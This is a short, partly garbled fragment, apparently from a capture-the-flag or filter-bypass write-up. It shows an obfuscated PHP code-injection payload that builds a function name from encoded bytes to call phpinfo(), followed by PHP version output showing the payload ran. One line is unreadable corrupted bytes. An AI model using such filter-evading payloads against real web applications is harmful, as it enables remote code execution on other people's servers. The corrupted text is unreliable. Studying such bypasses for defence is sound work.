 phpinfo()
^%df%c7%c5%d4}{%80}();&%80=phpinfo
${����^����}{�}();
PHP Version 7.0.33-8+ubuntu16.04.1+deb.sury.org+1